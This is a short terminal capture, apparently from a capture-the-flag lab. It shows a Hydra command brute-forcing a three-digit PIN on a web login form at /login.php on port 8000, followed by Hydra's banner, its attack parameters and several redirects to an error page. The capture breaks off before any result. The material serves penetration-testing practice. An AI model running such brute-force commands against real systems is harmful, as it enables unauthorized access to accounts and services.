 root@ip-10-10-35-236:~/Desktop#
root@ip-10-10-35-236:~/Desktop# hydra -l '' -P 3digits.txt -f -v 10.10.49.118 ht
tp-post-form "/login.php:pin=^PASS^:Access denied" -s 8000
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-17 04:21:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4096 login tries (l:1/p:4096
), ~256 tries per task
[DATA] attacking http-post-form://10.10.49.118:8000//login.php:pin=^PASS^:Access
 denied
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://10.10.49.118:8000/error.php
[VERBOSE] Page redirected to http://10.10.49.118:8000/error.php
[VERBOSE] Page redirected to http://10.10.49.118:8000/error.php
[VERBOSE] Page redirected to http://10.10.49.118:8000/error.php